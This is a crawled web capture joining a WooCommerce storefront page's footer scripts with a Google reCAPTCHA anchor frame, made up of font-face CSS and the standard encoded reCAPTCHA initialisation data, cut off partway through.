<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7g640lwt259a
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mTPeeJfTRRxDmDumQXFaZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mTPeeJfTRRxDmDumQXFaZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mTPeeJfTRRxDmDumQXFaZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Y8OYw6vCpBtCw68bJcKWVwlvWcObw50Zwq/DkW9iQsKVDjR8w5vDvsKbwq/Dq8KkwqPCmcKww70TAsKiwoNKwqzCtsKHElERw5DDt8K3wrvCq8K0VcKXw6UvEk5ow7YFwrpeK3xgw6wVK8KTwqsDIAPDqyFGVXbCjcKHw5bDjsOmw5JfP3jCvBXCuBnDsMODIR/Cjh7Ct8Kvw5VawqfDosKKRsKXwpMvAwZ3wrPDj8KJdjJ5L8O9f8OtK27Ch8OEwpFuEsOiFg0Mw6rCrsOCdcODw5LCkmnCv0sbVDArdmrDisKPwrrCmF8QRcOLAcOew5fDhsOPI8OOw7Y9LsOqwrclwo1xwp3CvMKpLcK/wonDj8KSPMObw5/Du8Omw4fDunXDpTdqw75gNcKPwqfCjsKRbMKyw73Du8OyGiYgw6/[base64]/[base64]/DqMK4wr/CkcOlIjjCvMKDw5TDjmYFwobCm2HDn8OWQcKHwrLCvcK6Zz/Dk2nCucKyLsKcwrzCqFlCw6LCs8Oyw5lrD8KtH1/CusKZf0N7w4/[base64]/Dp0AqV8KGURfCqsO1DXpiPmTDk8OKwqvCsAoUXsOAw7rCtzF3G0nDqyrDsW8rwqtpMsKRw7HCv8KLCRgyw5LCoxzCpAN0wqIhw4LCulkqfhchwrzCgMK4JcKoEjfCgH7DjsKowqfDnH5LdsKudXzDsC7CqcO9wpxwWD/Cv8KzcxQLERTDl8OjwpJ3w4LDrMOZw7TCvcO7wozDvQbCs3wePlFKw7bCiMORKR/DqsOCwrNPwqHDmcOLwqrChMOEw6fCvcKwwoDCjcKjEMO+ScKzwr7Cr3dKw4DCgSE7c8OVFj8TO8OBw6tOwr5bw4/[base64]/DhcOQwq4PZB3ClhPDoSoXw4tawrPDisO7wr/[base64]/[base64]/DrsOhNMOpUXrDpy/ChMOnQRTCrsOnw6TDqMK3PMOXWsOtYcKTdRbCrMKvUjlowp5zP8KXw48ow5rCrMKTNEdKwrkFQcK+OsKEEDbCkWXDrMKzBsKCUMO0X8K2TGBXw7kmwp4pw7lbe8OUw7TCt0LDkMOYw5PCjsK0w7vClMKCw4nCj8Oww7fDnyphS1B1csK6wpgee17CuxLDmHHCtcK/[base64]/CpMOWD8KgUV0JE13CosO0InXDhcOAw7HDvsOqKwQZwoHDiADDt8Kqw5h3w7ofLMKpFsKRQsKXGwbDsk3CmMO0En1Nw4Jfwp5ZwqrDj24/TWk/[base64]/CjnViOEcWw53DtGDDuXc6IiZtWsK/wqQVaMO2w4bDtAcuGMOhwrvClcKORsO9J8KQwqpqZ8OQAz5wZsKow7rCv8KnwoRJw7tMZV7CuwrDocKvwqzDj8OvNltZcn8nPXfDh1XCqgHDjltawrrDlW/CtHPDg8OFwoISwoglKm9cG8O9w73DkTU4woPCv3JCwp/ClXYvw6Ymw54gw7chwrDCisOaOcO4wrFBZFZDw57DmVrCj8KVV2hjwo3CpxgbOcKPAAV6RyR5MsKKwqTDgMKUIMKfwr3CnDfDvS7CmC0Fw5/CuQ/DgznDg8OBdgIlwqvDrRXDlCLClMOyRTcqQsKPw5pvAS3Dl8KGw4jCjcKyccOLw4NpU0cTEB/CiALCjcK7CsKQbVHCn21LesKUwpJqw41mwqfCvcOawpzCg8KdJsO/YxfDisO9wpnCuAd0wrY4a8Kuw7lJfsOoMUrCqlfCvTMkFsK4dE/Dr8KxwrTCgi7DvyPClcKoRWEbwqXCnSPCnX7CgRZNBMK0aMO1JUDDlsOXworDjMO+XAfClGwpAcOmSMOAwqR6wqrCm8O9PMKiwrXDjSzCpyPCj1EWd8K8WQUQw7nCoyNjScOAwpjChSLDsz5OwqpHwqd5J1fCplLDiXXDui/Dt2HDkzHChsObwqAwwrFyw7bCj2FEwoQdwpXCm3rCg8K/[base64]/[base64]/CrDNJw4TCr1/CrWzDmE8KY8Oywp0ewoNJD8KfwpfCvMOfDDjDvXhzUwbCnMOzCMKVwqDDkRLCsXc6a8KBw4Y+wq1QHTscwojDhsKPQ8KAU8K1woRkwoTDoyXDqsKLO3LDk1zCsMOiw5VzPTbDvxBCwqojw4AdFnrDgMOGw7JBLFbCuMKDTi/DkGAywqHDhBbCtlHDuDsJwr/Dnz/CvAFhIGR3wpjCsBjCmcK0cwY1ccKQDQXCl8Ohw6PCtQXCi8OsdVF9w5RrwqJTTQjCpHHDkMOIw7Y2w6bCkArCgAhhwo3DlgdeHzw+woEMwqXDr8Otw6EFw6BFfcOwVX0UDVVZdFXDscKyw7YzwpI/w5PDiMKza8KzLsOIXX7CoXPCtcOVQwJiCmJMw5JsN1jDtsKnW8KJwo3DqQrCk8KGwrzDucKNwo/Dsx3CicKxYAzDvsKYwrjDgMKww6jDucOZEyXConb